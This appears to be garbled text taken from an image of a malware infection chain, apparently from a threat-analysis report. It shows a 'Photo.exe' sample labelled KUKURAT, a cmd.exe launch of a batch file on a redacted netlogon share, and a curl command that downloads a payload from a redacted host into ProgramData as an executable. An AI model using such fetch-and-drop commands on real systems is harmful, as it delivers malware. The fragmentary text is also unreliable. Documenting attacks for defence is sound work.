 2
A
2
Photo.exe
KUKURAT
A
3
4
userinit.exe CGO
cmd.exe CGO
C:\WINDOWS\system32\cmd.exe /c
""\\REDACTED\netlogon\Install_ .bat" "
curl.exe
curl -s -L "http://REDACTED/ Photo.data" -o
"C:\ProgramData\ \ Photo.exe"